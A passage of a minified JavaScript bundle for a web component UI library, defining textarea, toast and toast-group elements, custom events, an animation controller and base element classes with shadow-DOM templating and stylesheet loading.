t}l(S,"template",i["default"]);l(S,"formAssociated",true);l(S,"properties",{disabled:{type:Boolean,reflect:true},errortext:{type:String,reflect:true},withHelperText:{type:Boolean,reflect:true,attribute:"with-helper-text"},hidelabel:{type:Boolean,reflect:true},invalid:{type:Boolean,reflect:true},labeltext:{type:String,reflect:true},maxcharacters:{type:Number,reflect:true},optional:{type:Boolean,reflect:true},placeholder:{type:String},required:{type:Boolean,reflect:true},rows:{type:Number,reflect:true},small:{type:Boolean,reflect:true},value:{type:String},defaultValue:{type:String,attribute:"default-value"},autosize:{type:Boolean,reflect:true},initialCharacterCount:{type:Number,attribute:"initial-character-count"},describedby:{type:String,reflect:true}});l(S,"delegatedEvents",["input","slotchange"]);S.define("clg-textarea")},28801:(e,t,n)=>{"use strict";n.d(t,{ClgToastGroup:()=>m});var s=n(50052);var i=n(9660);var a=n(54163);function o(e,t){l(e,t);t.add(e)}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function c(e,t){var n=f(e,t,"get");return d(e,n)}function d(e,t){if(t.get)return t.get.call(e);return t.value}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function h(e,t,n){var s=f(e,t,"set");g(e,s,n);return n}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var _=new WeakMap;var v=new WeakSet;class m extends s.CollageElement{constructor(...e){super(...e);o(this,v);r(this,_,{writable:true,value:void 0})}connectedCallback(){super.connectedCallback();if(!m.transitionAnimation){const e=window.getComputedStyle(this);const t=e.getPropertyValue("--clg-effect-pal-curve-long-in");const n=e.getPropertyValue("--clg-effect-pal-curve-long-out");const s=parseInt(e.getPropertyValue("--clg-effect-pal-duration-300"),10);const i=parseInt(e.getPropertyValue("--clg-effect-pal-duration-200"),10);m.transitionAnimation={enter:{keyframes:[{translate:"0 100%"},{translate:"0 0"}],easing:t,duration:s},exit:{keyframes:[{translate:"0 0"},{opacity:.5,offset:.3},{translate:"0 100%",opacity:0}],easing:n,duration:i}}}h(this,_,new i.AnimationController(this,{transitionAnimation:m.transitionAnimation}));this.addEventListener("clg-transition-end",p(this,v,b));const e=this.constructor;e.instance=this}disconnectedCallback(){super.disconnectedCallback();this.removeEventListener("clg-transition-end",p(this,v,b));const e=this.constructor;e.instance=null}transitionComplete(){return c(this,_).transitionComplete()}async queue(e){await this.settled;await c(this,_).transitionComplete();const t=document.createElement("div");t.style.display="none";t.append(e);document.body.append(t);await e.settled;this.prepend(e);t.remove()}async empty(){await this.transitionComplete();this.innerHTML="";await this.transitionComplete()}}function b(e){e.target===this&&0===this.children.length&&this.remove()}u(m,"template",a["default"]);u(m,"instance",null);u(m,"transitionAnimation",void 0);m.define("clg-toast-group")},11047:(e,t,n)=>{"use strict";var s=n(52175);var i=n(50052);var a=n(6659);var o=n(28801);var r=n(72893);function l(e,t){c(e,t);t.add(e)}function u(e,t,n){c(e,t);t.set(e,n)}function c(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function p(e,t,n){var s=_(e,t,"set");h(e,s,n);return n}function h(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function g(e,t){var n=_(e,t,"get");return v(e,n)}function _(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function v(e,t){if(t.get)return t.get.call(e);return t.value}var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakSet;var C=new WeakSet;var A=new WeakSet;var T=new WeakMap;var O=new WeakMap;var I=new WeakMap;var L=new WeakSet;class N extends i.CollageElement{constructor(...e){super(...e);l(this,L);l(this,A);l(this,C);l(this,S);u(this,m,{writable:true,value:null});u(this,b,{writable:true,value:false});u(this,y,{writable:true,value:null});u(this,E,{writable:true,value:(0,s.signal)(0)});u(this,w,{writable:true,value:(0,s.computed)((()=>{var e;if("number"===typeof this.duration)return this.duration;return 5e3+50*(null!==(e=g(this,E).value)&&void 0!==e?e:0)}))});u(this,T,{writable:true,value:async()=>{if("number"!==typeof g(this,y)||g(this,b))return;const e=performance.now()-g(this,y);const t=Math.min(e/g(this,w).value,1);t<1?p(this,m,requestAnimationFrame(g(this,T))):f(this,S,F).call(this,"timer")}});u(this,O,{writable:true,value:e=>{if("mouse"===e.pointerType||"pen"===e.pointerType){p(this,b,true);f(this,A,D).call(this)}}});u(this,I,{writable:true,value:()=>{p(this,b,false);f(this,C,P).call(this)}})}connectedCallback(){super.connectedCallback();this.effect((()=>{if("critical"===this.color){this.setAttribute("role","alert");this.removeAttribute("aria-live")}else{this.setAttribute("role","status");this.setAttribute("aria-live","polite")}}));this.addEventListener("pointerenter",g(this,O));this.addEventListener("pointerleave",g(this,I))}disconnectedCallback(){super.disconnectedCallback();f(this,A,D).call(this);this.removeEventListener("pointerenter",g(this,O));this.removeEventListener("pointerleave",g(this,I))}templateRenderedCallback(){const e=()=>{var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("slot:not([name])");if(!t)return;g(this,E).value=t.assignedNodes({flatten:true}).reduce(((e,t)=>{var n,s;return e+(null!==(n=null===(s=t.textContent)||void 0===s?void 0:s.length)&&void 0!==n?n:0)}),0)};e();f(this,C,P).call(this);const t=new MutationObserver(e);t.observe(this,{subtree:true,characterData:true});this.onDisconnect((()=>null===t||void 0===t?void 0:t.disconnect()))}dismiss(){return f(this,S,F).call(this,"programmatic")}handleEvent(e){const{intention:t}=this.findClosestIntention(e);switch(t){case"DISMISS":f(this,S,F).call(this,"user");break;case"ICON_SLOTTED":this.withIcon=Boolean(this.hasSlotContent("icon"));break;default:}}}async function F(e){const t=async()=>{await f(this,L,x).call(this);this.remove()};if("user"!==e){this.dispatchEvent(new a.ClgCloseEvent({origin:"internal"}));return t()}{const e=!this.dispatchEvent(new a.ClgCloseEvent({origin:"user"},{cancelable:true}));if(!e)return t()}}function P(){if(g(this,w).value>0&&Number.isFinite(g(this,w).value)){p(this,y,performance.now());g(this,T).call(this)}}function D(){if(null!==g(this,m)){cancelAnimationFrame(g(this,m));p(this,m,null);p(this,y,null)}}async function x(){const e=this.getRootNode();const t=e.host;t instanceof o.ClgToastGroup&&await t.transitionComplete()}d(N,"template",r["default"]);d(N,"slotValidators",{action(e){const t=e.assignedElements({flatten:true});for(const n of t)if("clg-text-button"!==n.localName&&!n.querySelector("clg-text-button"))return"clg-toast: text-button slot must contain a <clg-text-button>";return null}});d(N,"properties",{color:{type:String,reflect:true},duration:{type:Number},withIcon:{type:Boolean,reflect:true,attribute:"with-icon"}});d(N,"delegatedEvents",["click","slotchange"]);N.define("clg-toast")},47149:(e,t,n)=>{"use strict";n.d(t,{ClgContentChangedEvent:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i extends Event{constructor(e){super("clg-content-changed",{bubbles:true,cancelable:false,composed:true});s(this,"detail",void 0);this.detail=e}}},31114:(e,t,n)=>{"use strict";n.d(t,{ClgErrorEvent:()=>s});class s extends Event{constructor(){super("clg-error",{bubbles:true,cancelable:false,composed:true})}}},58098:(e,t,n)=>{"use strict";n.d(t,{ClgLoadEvent:()=>s});class s extends Event{constructor(){super("clg-load",{bubbles:true,cancelable:false,composed:true})}}},6659:(e,t,n)=>{"use strict";n.d(t,{ClgCloseEvent:()=>a});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i extends Event{constructor(){super("clg-open",{bubbles:true,cancelable:false,composed:true})}}class a extends Event{constructor(e,t={}){super("clg-close",{bubbles:true,cancelable:false,composed:true,...t});s(this,"detail",void 0);this.detail=e}}},95189:(e,t,n)=>{"use strict";n.d(t,{ClgTransitionEndEvent:()=>s});class s extends Event{constructor(){super("clg-transition-end",{bubbles:true,cancelable:false,composed:true})}}},9504:(e,t,n)=>{"use strict";var s=n(22467);var i=n(5555);var a=n(50731);var o=n(28227);var r=n(9291);var l=n(46631);var u=n(12347);var c=n(23707);var d=n(8659);var p=n(66987);var h=n(59733);var f=n(76539);var g=n(77739);var _=n(65539);var v=n(93315);var m=n(89175);var b=n(9211);var y=n(63533);var E=n(66351);var w=n(34319);var S=n(1907);var C=n(11047);var A=n(28801);var T=n(30952);var O=n(64624);var I=n(74969);var L=n(33608);var N=n(28209);var F=n(97966)},64580:(e,t,n)=>{"use strict";n.d(t,{PropertySlotValidationMixin:()=>r});function s(e,t){i(e,t);t.add(e)}function i(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}const r=e=>{var t=new WeakSet;var n=new WeakSet;class i extends e{constructor(...e){super(...e);s(this,n);s(this,t)}connectedCallback(){var e;null===(e=super.connectedCallback)||void 0===e?void 0:e.call(this);o(this,t,r).call(this);o(this,n,l).call(this)}hasSlotContent(e){if("[default]"===e)return[...this.childNodes].some((e=>{if(e.nodeType===Node.TEXT_NODE&&""!==e.textContent.trim())return true;if(e.nodeType===Node.ELEMENT_NODE){const t=e;if(!t.hasAttribute("slot"))return true}return false}));return null!==this.querySelector(`[slot="${e}"]`)}}function r(){false}function l(){false}a(i,"propertyValidators",{});a(i,"slotValidators",{});return i}},9660:(e,t,n)=>{"use strict";n.d(t,{AnimationController:()=>I});var s=n(47149);var i=n(95189);function a(e,t){l(e,t);t.add(e)}function o(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t){var n=p(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=p(e,t,"set");h(e,s,n);return n}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function h(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakSet;var S=new WeakMap;var C=new WeakMap;var A=new WeakMap;var T=new WeakSet;var O=new WeakSet;class I{constructor(e,t={}){var n,l,c;a(this,O);a(this,T);a(this,w);r(this,g,{writable:true,value:void 0});r(this,_,{writable:true,value:new WeakMap});r(this,v,{writable:true,value:{x:window.scrollX,y:window.scrollY}});r(this,m,{writable:true,value:Promise.resolve()});r(this,b,{writable:true,value:false});r(this,y,{writable:true,value:void 0});r(this,E,{writable:true,value:void 0});o(this,"host",void 0);o(this,"isTransitioning",false);o(this,"transitionAnimation",void 0);o(this,"disableTransitions",false);o(this,"ignoreReducedMotion",false);o(this,"transitionContainer",void 0);o(this,"duration",250);r(this,S,{writable:true,value:async e=>{const t=window.matchMedia("(prefers-reduced-motion: reduce)").matches&&!this.ignoreReducedMotion;const n=new Map;const a=new Map;const o=new Map;const r=[];const l=[];const c=[];const p=[];const{enter:h,exit:b}=f(this,w,L).call(this);const y=this.duration;if(this.isTransitioning)return;f(this,O,F).call(this);this.host.dispatchEvent(new s.ClgContentChangedEvent({mutations:e}));if(false||t||this.disableTransitions){this.isTransitioning=false;this.host.dispatchEvent(new i.ClgTransitionEndEvent);this.updateElementPositions();f(this,T,N).call(this);return}await this.host.settled;this.isTransitioning=true;d(this,m,(async()=>{e.forEach((e=>{e.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE){const s=t;n.set(s,{parent:e.target,nextSibling:e.nextSibling})}}));e.removedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE){const n=t;a.set(n,{parent:e.target,nextSibling:e.nextSibling})}}))}));n.forEach(((e,t)=>{const s=a.get(t);if(s&&e.parent===s.parent){o.set(t,e);n.delete(t);a.delete(t)}}));n.forEach(((e,t)=>t.hidden=true));a.forEach(((e,t)=>{e.nextSibling?e.nextSibling.before(t):this.transitionContainer.append(t);c.push(t.animate(b.keyframes,{duration:b.duration||y,easing:b.easing}).finished.then((e=>{t.remove();return e})))}));await Promise.allSettled(c);n.forEach(((e,t)=>{t.hidden=false;t.style.opacity="0"}));const t=this.transitionContainer.getBoundingClientRect();t.width===u(this,g).width&&t.height===u(this,g).height||r.push(this.transitionContainer.animate([{width:`${u(this,g).width}px`,height:`${u(this,g).height}px`},{width:`${t.width}px`,height:`${t.height}px`}],{duration:y,easing:"ease"}).finished);const s=[...this.transitionContainer.children];s.forEach((e=>{const t=u(this,_).get(e);const s=e.getBoundingClientRect();if(!t||!P(t,s)||n.has(e)||a.has(e))return;const i=t.left-s.left-(window.scrollX-u(this,v).x);const o=t.top-s.top-(window.scrollY-u(this,v).y);p.push(e.animate([{translate:`${i}px ${o}px`},{translate:`0 0`}],{duration:y,easing:"cubic-bezier(0.45, 0, 0.55, 1)"}).finished)}));await Promise.allSettled(p);n.forEach(((e,t)=>{t.style.removeProperty("opacity");l.push(t.animate(h.keyframes,{easing:h.easing,duration:h.duration||y}).finished)}));await Promise.allSettled([...l,...r]);this.updateElementPositions();this.isTransitioning=false;f(this,T,N).call(this);this.transitionContainer.dispatchEvent(new i.ClgTransitionEndEvent)})())}});r(this,C,{writable:true,value:()=>{this.updateElementPositions()}});r(this,A,{writable:true,value:()=>{this.updateElementPositions()}});this.host=e;this.transitionContainer=t.transitionContainer||this.host;this.duration=null!==(n=t.duration)&&void 0!==n?n:this.duration;this.ignoreReducedMotion=null!==(l=t.ignoreReducedMotion)&&void 0!==l?l:this.ignoreReducedMotion;this.disableTransitions=null!==(c=t.disableTransitions)&&void 0!==c?c:this.disableTransitions;this.transitionAnimation=t.transitionAnimation;e.addController(this)}hostConnected(){f(this,T,N).call(this);this.host.settled.then((()=>{this.updateElementPositions()}))}hostDisconnected(){f(this,O,F).call(this)}async transitionComplete(){true&&await new Promise(requestAnimationFrame);await u(this,m)}updateElementPositions(){d(this,g,this.transitionContainer.getBoundingClientRect());d(this,v,{x:window.scrollX,y:window.scrollY});const e=[...this.transitionContainer.children];e.forEach((e=>{u(this,_).set(e,e.getBoundingClientRect())}))}}function L(){if(this.transitionAnimation)return this.transitionAnimation;return{enter:{keyframes:[{opacity:0,scale:.98},{opacity:1,scale:1}],easing:"cubic-bezier(0.76, 0, 0.24, 1)"},exit:{keyframes:[{opacity:1,scale:1},{opacity:0,scale:.98}],easing:"cubic-bezier(0.6, 0, 0.735, 0)"}}}function N(){if(u(this,b))return;d(this,b,true);u(this,y)||d(this,y,new MutationObserver(u(this,S)));u(this,E)||d(this,E,new ResizeObserver(u(this,C)));u(this,y).observe(this.transitionContainer,{childList:true,characterData:false});u(this,E).observe(document.documentElement);document.addEventListener("visibilitychange",u(this,A))}function F(){var e,t;d(this,b,false);null===(e=u(this,y))||void 0===e?void 0:e.disconnect();null===(t=u(this,E))||void 0===t?void 0:t.disconnect();document.removeEventListener("visibilitychange",u(this,A))}function P(e,t){if(!e)return true;return e.top!==t.top||e.left!==t.left||e.width!==t.width||e.height!==t.height}},50052:(e,t,n)=>{"use strict";n.d(t,{CollageElement:()=>I});var s=n(52175);var i=n(61129);var a=n(64580);function o(e,t){l(e,t);t.add(e)}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function c(e,t,n){var s=f(e,t,"set");d(e,s,n);return n}function d(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function h(e,t){var n=f(e,t,"get");return g(e,n)}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}const _=(e,t)=>Object.hasOwnProperty.call(e,t);const v={toAttribute(e,t){if(t===Boolean)return e?"":null;return e},fromAttribute(e,t){switch(t){case Boolean:return null!==e;case Number:return null===e?null:Number(e);default:return e}}};var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakMap;var C=new WeakSet;var A=new WeakSet;var T=new WeakSet;var O=new WeakSet;class I extends((0,a.PropertySlotValidationMixin)(i.MustacheElement)){constructor(...e){super(...e);o(this,O);o(this,T);o(this,A);o(this,C);r(this,S,{get:L,set:void 0});r(this,m,{writable:true,value:new Set});r(this,b,{writable:true,value:Object.create(null)});r(this,y,{writable:true,value:null});r(this,E,{writable:true,value:false});r(this,w,{writable:true,value:void 0})}static prepare(){if(_(this,"elementProperties"))return;const e=Object.getPrototypeOf(this);if(e!==I){var t;null===(t=e.finalize)||void 0===t?void 0:t.call(e)}this.elementProperties=new Map(this.elementProperties)}static finalize(){if(_(this,"finalized")&&this.finalized)return;this.finalized=true;this.prepare();if(_(this,"properties")){const e=this.properties;this.elementProperties||(this.elementProperties=new Map);for(const t of Object.keys(e)){const n=e[t];if(!n)continue;this.elementProperties.set(t,n)}}this.__attributeToPropertyMap=new Map;this.__propertyDescriptors=new Map;for(const[e,t]of this.elementProperties){const n=this.__attributeNameForProperty(e,t);void 0!==n&&this.__attributeToPropertyMap.set(n,e);this.__propertyDescriptors.set(e,{configurable:true,enumerable:true,get(){var t;return null===(t=h(this,b)[e])||void 0===t?void 0:t.value},set(n){const s=h(this,b)[e];if(!s)return;s.value=n;t.reflect&&p(this,T,P).call(this,e,n,t)}})}}static __attributeNameForProperty(e,{attribute:t}){return false===t?void 0:"string"===typeof t?t:"string"===typeof e?e.toLowerCase():void 0}static get observedAttributes(){this.finalize();const e=this.__attributeToPropertyMap?[...this.__attributeToPropertyMap.keys()]:[];return e}connectedCallback(){var e;p(this,C,N).call(this);super.connectedCallback();false||this.settled.then((()=>{p(this,A,F).call(this)}));null===(e=h(this,w))||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}disconnectedCallback(){var e;for(const t of h(this,m))try{t()}catch{void 0}h(this,m).clear();null===(e=h(this,w))||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}));super.disconnectedCallback()}attributeChangedCallback(e,t,n){p(this,O,D).call(this,e,n)}getMustacheTemplateData(){const e={};for(const[t,n]of h(this,S).elementProperties.entries()){const s=h(this,S).__attributeNameForProperty(t,n);e[null!==s&&void 0!==s?s:t]=this[t]}return e}effect(e){const t=(0,s.effect)(e);h(this,m).add(t);return()=>{try{t()}finally{h(this,m).delete(t)}}}addController(e){var t;(null!==(t=h(this,w))&&void 0!==t?t:c(this,w,new Set)).add(e);if(h(this,E)&&this.isConnected){var n;null===(n=e.hostConnected)||void 0===n?void 0:n.call(e)}}removeController(e){var t;null===(t=h(this,w))||void 0===t?void 0:t.delete(e)}}function L(){return this.constructor}function N(){if(h(this,E))return;c(this,E,true);for(const[e,t]of h(this,S).__propertyDescriptors){const n=Object.getOwnPropertyDescriptor(this,e);const i=null===n||void 0===n?void 0:n.value;Object.defineProperty(this,e,t);h(this,b)[e]=(0,s.signal)();this[e]=i}}function F(){const e=this.shadowRoot;if(!e)return;const t=e=>{const t=e.getAttribute("x-text");if(!t||!(t in h(this,b)))return;this.effect((()=>{var n,s;const i=null===(n=h(this,b)[t])||void 0===n?void 0:n.value;e.textContent=null!==(s=null===i||void 0===i?void 0:i.toString())&&void 0!==s?s:""}))};const n=e=>{const t=e.getAttribute("x-show");if(!t||!(t in h(this,b)))return;this.effect((()=>{var n;const s=null===(n=h(this,b)[t])||void 0===n?void 0:n.value;const i=void 0!==s&&null!==s&&false!==s;e.hidden=!i}))};const s=(e,t)=>{const n=t.slice(1);let s=e.getAttribute(t);s||(s=n);if(!(s in h(this,b)))return;this.effect((()=>{var t,i;const a=null===(t=h(this,b)[s])||void 0===t?void 0:t.value;const o=(null===(i=h(this,S).properties[s])||void 0===i?void 0:i.type)===Boolean;if(n in e&&void 0!==a)e[n]=a;else if("boolean"===typeof a&&o)e.toggleAttribute(n,a);else if(null===a||void 0===a)e.removeAttribute(n);else{var r;e.setAttribute(n,null!==(r=null===a||void 0===a?void 0:a.toString())&&void 0!==r?r:"")}}))};e.querySelectorAll("*").forEach((e=>{const i=e.getAttributeNames();i.includes("x-text")&&t(e);i.includes("x-show")&&n(e);const a=i.filter((e=>e.startsWith(":")));for(const t of a)s(e,t)}))}function P(e,t,n){var s;const i=h(this,S).__attributeNameForProperty(e,n);if(h(this,y)===e)return;if(!i)return;c(this,y,e);const a=null!==(s=n.converter)&&void 0!==s?s:v;const o=a.toAttribute(t,n.type);null===o||void 0===o?this.removeAttribute(i):this.setAttribute(i,o.toString());c(this,y,null)}function D(e,t){var n;const s=null===(n=h(this,S).__attributeToPropertyMap)||void 0===n?void 0:n.get(e);if(s&&s!==h(this,y)){var i;const e=h(this,S).elementProperties.get(s);if(!e)return;const n=null!==(i=e.converter)&&void 0!==i?i:v;const a=n.fromAttribute(t,e.type);c(this,y,s);this[s]=a;c(this,y,null)}}u(I,"__attributeToPropertyMap",void 0);u(I,"__propertyDescriptors",void 0);u(I,"elementProperties",void 0);u(I,"properties",{});u(I,"finalized",void 0)},96005:(e,t,n)=>{"use strict";n.d(t,{LitCollageElement:()=>w,default:()=>C});var s=n(82873);var i=n(11557);var a=n(25442);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=p(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=p(e,t,"set");h(e,s,n);return n}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function h(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}"undefined"!==typeof process&&"undefined"===typeof HTMLElement&&(n.g.HTMLElement=class{});var f=new WeakMap;var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;class w extends s.ReactiveElement{static define(e){if("undefined"===typeof customElements)return;customElements.get(e)||customElements.define(e,this)}async scheduleUpdate(){await u(this,_);super.scheduleUpdate()}constructor(){var e;super();o(this,_,{get:S,set:void 0});l(this,"findClosestIntention",i.findClosestIntention);o(this,f,{writable:true,value:void 0});o(this,g,{writable:true,value:new Promise((e=>{d(this,f,e)}))});o(this,v,{writable:true,value:false});o(this,m,{writable:true,value:()=>{if(!this.shadowRoot||!u(this,v))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content.cloneNode(true));e.remove();d(this,v,false)}}});o(this,b,{writable:true,value:()=>{const e=this.constructor;if(!this.shadowRoot||!u(this,v)||!e.template)return;const t=e.template(this.getAttributes());let n="";a.ShadowStylesheet.getStylesheet().then((e=>{e&&this.shadowRoot?this.shadowRoot.adoptedStyleSheets=[e]:n=a.ShadowStylesheet.getLinkTag()}));this.shadowRoot.innerHTML=`${n}${t}`;d(this,v,false)}});o(this,y,{writable:true,value:()=>{false}});o(this,E,{writable:true,value:new Set});const t=this.constructor;if(!this.shadowRoot&&t.template){d(this,v,true);this.attachShadow({mode:"open"})}null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){super.connectedCallback();if(!u(this,v)){u(this,f).call(this);return}const e=()=>{u(this,v)&&u(this,m).call(this);if(!u(this,v)){u(this,f).call(this);return}u(this,b).call(this);u(this,f).call(this)};false||setTimeout(e)}disconnectedCallback(){super.disconnectedCallback();for(const e of u(this,E))e()}update(e){super.update(e);u(this,y).call(this)}getAttributes(){const e={};for(const t of this.attributes)e[t.nodeName]=t.nodeValue;return e}onDisconnect(e){u(this,E).add(e)}handleEvent(e){}}function S(){return u(this,g)}l(w,"template",false);l(w,"requiredProperties",[]);l(w,"delegatedEvents",void 0);const C=w},61129:(e,t,n)=>{"use strict";n.d(t,{MustacheElement:()=>E});var s=n(11557);var i=n(25442);function a(e,t){r(e,t);t.add(e)}function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function c(e,t){var n=h(e,t,"get");return d(e,n)}function d(e,t){if(t.get)return t.get.call(e);return t.value}function p(e,t,n){var s=h(e,t,"set");f(e,s,n);return n}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function f(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakSet;var y=new WeakSet;class E extends HTMLElement{static define(e){if("undefined"===typeof customElements)return;customElements.get(e)||customElements.define(e,this)}getSettled(){return c(this,_)}get settled(){return this.getSettled()}constructor(){var e;super();a(this,y);a(this,b);o(this,g,{writable:true,value:void 0});o(this,_,{writable:true,value:new Promise((e=>{p(this,g,e)}))});o(this,v,{writable:true,value:new Set});o(this,m,{writable:true,value:false});l(this,"findClosestIntention",s.findClosestIntention);const t=this.constructor;if(!this.shadowRoot&&t.template){p(this,m,true);this.attachShadow({mode:"open"})}null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){if(!c(this,m)){c(this,g).call(this);this.templateRenderedCallback();return}false;if(c(this,m)){u(this,b,w).call(this);c(this,m)&&setTimeout((()=>{u(this,b,w).call(this);c(this,m)&&u(this,y,S).call(this);c(this,g).call(this);this.templateRenderedCallback()}))}}disconnectedCallback(){for(const e of c(this,v))e()}getMustacheTemplateData(){return this}templateRenderedCallback(){}onDisconnect(e){c(this,v).add(e)}handleEvent(e){}}function w(){if(!this.shadowRoot||!c(this,m))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content);e.remove();p(this,m,false)}}function S(){const e=this.constructor;if(!this.shadowRoot||!c(this,m)||!e.template)return;const t=e.template(this.getMustacheTemplateData());let n="";i.ShadowStylesheet.getStylesheet().then((e=>{e&&this.shadowRoot?this.shadowRoot.adoptedStyleSheets=[e]:n=i.ShadowStylesheet.getLinkTag()}));this.shadowRoot.innerHTML=`${n}${t}`;p(this,m,false)}l(E,"template",false);l(E,"delegatedEvents",void 0)},11557:(e,t,n)=>{"use strict";n.d(t,{findClosestIntention:()=>s});function s(e,t,n="x-on:"){if(e.target instanceof HTMLElement||e.target instanceof SVGElement){var s;const i=`${n}${e.type}${null!==(s=null===t||void 0===t?void 0:t(e))&&void 0!==s?s:""}`;const a=e.target.closest(`[${CSS.escape(i)}]`);if(null!==a){const e=a.getAttribute(i);if(e)return{intention:e,target:a}}}return{}}const i=null&&["alt","ctrl","meta","shift"];function a(e){if(e instanceof KeyboardEvent){const t=i.filter((t=>e[`${t}Key`])).join(".");return`${t.length>0?".":""}${t}.${e.code.toLowerCase()}`}return""}},25442:(e,t,n)=>{"use strict";n.d(t,{ShadowStylesheet:()=>h});var s=n(30294);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function a(e,t,n,s){c(e,t);u(n,"set");o(e,n,s);return s}function o(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function r(e,t,n){c(e,t);return n}function l(e,t,n){c(e,t);u(n,"get");return d(e,n)}function u(e,t){if(void 0===e)throw new TypeError("attempted to "+t+" private static field before its declaration")}function c(e,t){if(e!==t)throw new TypeError("Private static access of wrong provenance")}function d(e,t){if(t.get)return t.get.call(e);return t.value}const p=()=>Promise.resolve(new Response(".test {color: red;}",{status:200}));class h{static getDoesBrowserSupport(){return"undefined"!==typeof CSSStyleSheet&&"replaceSync"in CSSStyleSheet.prototype}static async getStylesheet(){if(l(this,h,g))return l(this,h,g);await r(this,h,f).call(this);return l(this,h,g)}static getLinkTag(){return this.cssUrl?`<link href="${this.cssUrl}" rel="stylesheet" type="text/css" />`:""}static reset(){a(this,h,g,null);this.fetchState=false;this.cssUrl=null;this.request=null}}async function f(){var e;if(this.request){await 